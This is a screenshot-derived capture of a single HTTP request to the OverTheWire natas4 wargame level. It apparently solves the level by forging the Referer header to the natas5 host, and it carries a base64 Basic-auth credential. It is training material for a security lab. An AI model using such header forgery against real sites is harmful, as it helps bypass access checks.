 Pretty Raw Hex
GET /index.php HTTP/1.1
Host: natas4.natas.labs.overthewire.org
Authorization: Basic bmF0YXM0OnRLT2NKSWJ6TTRsVHM4aGJDbXpuNVpyNDQzNGZHWlFt
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en;q=0.8
Referer: http://natas5.natas.labs.overthewire.org/
Accept-Encoding: gzip, deflate
Connection: close